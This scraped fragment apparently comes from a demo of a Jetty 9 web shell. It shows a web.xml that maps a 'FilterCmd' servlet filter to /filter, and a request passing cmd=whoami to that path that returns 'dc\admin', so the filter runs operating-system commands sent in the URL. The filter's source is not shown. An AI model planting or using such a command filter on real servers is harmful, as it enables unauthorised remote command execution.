 web.xml
FilterCmd.java
1 <?xml version="1.0" encoding="UTF-8"?>
2 <web-app xmlns="http://java.sun.com/xml/ns/j2ee"
3 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
4 xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
5 http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd"
6 version="2.4">
7 <filter>
8 <filter-name>FilterCmd</filter-name>
9 <filter-class>com.example.jetty9.filter.FilterCmd</filter-class>
10 </filter>
11 <filter-mapping>
12 <filter-name>FilterCmd</filter-name>
13 <url-pattern>/filter</url-pattern>
14 </filter-mapping>
15 </web-app>
10.10.10.1:8080/jetty9Demo/filter?c
10.10.10.1:8080/jetty9Demo/filter?cmd=whoami
dc\admin